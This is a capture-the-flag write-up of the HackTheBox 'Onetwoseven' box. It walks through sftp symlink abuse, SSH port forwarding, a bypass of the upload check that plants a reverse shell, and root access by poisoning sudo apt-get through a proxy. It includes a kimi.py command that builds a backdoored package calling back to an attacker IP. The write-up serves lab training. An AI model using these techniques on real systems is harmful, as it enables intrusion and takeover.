Summary
Onetwoseven,a Linux box created by HackTheBox user jkr, was an overall hard difficulty box.I really enjoy this box.The foothold for this Linux box craftily utilizes symbolic links and port forwarding through sftp to gain access to the admin interface. This ultimately leads to RCE and a shell after some addon-based web exploitation. For escalating to the root user, we take advantage of the available apt sudo commands while performing a man-in-the-middle package injection via http-proxy.
Enumeration
Let’s Start with Enumarating the ports.
Using:
1 | nmap -sC -sV 10.10.10.133 |

Seeing the nmap result we find only two ports are open 22 and 80.
Lets see what is there on port 80 first.
Opening 10.10.10.133 in web browser we see
Digging down we found signup page to be interesting.

Getting User
Lets open the link after adding onetwoseven.htb in /etc/hosts

It look like a blank page. Connecting via sftp using
1 | sftp ots-mYmNIODU@10.10.10.133 |
and listing the files we see

looking in man inside that shell we see we can symlink files
lets try symlinking signup.php and removing index.html inside public_html folder

and viewing the page we can see the signup.php code.

Seeing the code we find the logic for creating user.
Let’s try creating user with $ip=127.0.0.1


Logging to SFTP server with this credentials give us user.txt

So, we can get user.txt and read it.
Low-Privilege Shell
Enumerating the web site we also find port 60080 is opened internaly and the admin server is listening there.
Lets try to create a ssh tunnel to that.
1 | ssh -N -L 60080:127.0.0.1:60080 ots-yODc2NGQ@10.10.10.133 |
Lets visit the admin page we see the login.php. Lets try symlink-ing it in the sftp and viewing the code for that.



We find the username is ots-admin and we see the password hash.
Cracking it on crackstation.net we get the password.
Logging in with these credentials to the admin page.

We see we can upload plugin’s download plugins.
Downloading ots-man-addon.php we see the rules to upload download and Apache Rewrite

Reading the code we see we have to satisfy two conditions to upload the plugin.
Which we satisfy with
1 | POST /addon-download.php?a=/addon-upload.php/ |
Using which we upload the Reverse shell.

Executing the uploaded shell we get the Reverse shell as www-admin.

Privilege Escalation
Doing sudo -l we see

we are allowed to do apt-get update and apt-get upgrade without password. We also see that http_proxy is also pass to the sudo.
So we can try to proxy that and perform a MITM attack.

I used kimi.py to create a backdoor.
1 | python kimi.py -n nano -l 10.10.15.16 -p 9000 -u 10.10.15.16 -V 2.7.5 -a amd64 |
and used dpkg-scanpackage to create a Pacakge.gz

and created the repo with this as the structure.
